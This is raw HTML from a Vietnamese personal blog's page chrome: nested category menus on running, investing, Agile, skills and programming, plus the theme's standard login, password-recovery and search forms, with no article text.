		<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-964"><a href="https://trungtq.com/category/web/">Web<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://trungtq.com/category/database/">Database<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://trungtq.com/about-me/">About Me<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://trungtq.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Tư, Tháng 1 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://trungtq.com/">
			<img src="https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
